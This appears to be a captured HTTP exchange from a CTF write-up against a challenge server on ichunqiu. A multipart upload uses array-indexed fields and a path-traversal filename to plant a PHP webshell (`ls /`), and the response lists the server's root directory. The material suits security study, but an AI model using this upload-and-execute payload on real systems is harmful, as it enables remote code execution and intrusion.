 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 6bca44cc49e64bc39362ad471656242068f64c704157452c.game.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://6bca44cc49e64bc39362ad471656242068f64c704157452c.game.ichunqiu.com/
Content-Type: multipart/form-data; boundary=---------------------------605927752336
Content-Length: 676
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------605927752336
Content-Disposition: form-data; name="hehe"
Content-Type: application/octet-stream
/tmp/comrade.php
-----------------------------605927752336
Content-Disposition: form-data; name="file[1]"
Content-Type: application/octet-stream
abc
-----------------------------605927752336
Content-Disposition: form-data; name="file[2]"
Content-Type: application/octet-stream
../../../../../../../tmp/comrade.php
-----------------------------605927752336
Content-Disposition: form-data; name="file"; filename="haha.php"
Content-Type: application/octet-stream
@<?php echo `ls /`;?>
-----------------------------605927752336--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Sun, 04 Nov 2018 18:23:21 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 91
Connection: close
Vary: Accept-Encoding
@bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
先知社区